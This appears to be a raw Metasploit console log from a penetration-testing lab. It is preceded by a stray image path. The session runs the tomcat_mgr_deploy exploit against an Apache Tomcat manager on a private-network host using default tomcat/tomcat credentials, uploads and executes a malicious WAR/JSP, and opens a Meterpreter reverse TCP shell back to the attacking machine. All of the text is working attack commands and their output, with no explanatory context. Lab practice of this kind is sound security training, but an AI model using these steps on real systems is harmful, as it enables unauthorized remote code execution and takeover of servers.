 msf6 > use exploit/multi/http/tomcat_mgr_deploy
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.168.149.129
RHOSTS ⇒ 192.168.149.129
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT ⇒ 8180
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 192.168.149.128:4444
[*] Attempting to automatically select a target ...
[*] Automatically selected target "Linux x86"
[*] Uploading 6242 bytes as rUPmt1dkLoaziI7sYr52CfT5AZHSH9p.war ...
[*] Executing /rUPmt1dkLoaziI7sYr52CfT5AZHSH9p/4DVbWzFfIeLDKmS2hvZBQ.jsp ...
[*] Undeploying rUPmt1dkLoaziI7sYr52CfT5AZHSH9p ...
[*] Sending stage (58829 bytes) to 192.168.149.129
[*] Meterpreter session 1 opened (192.168.149.128:4444 → 192.168.149.129:57110) at 2023-03-15 23:08:50 -0400
meterpreter >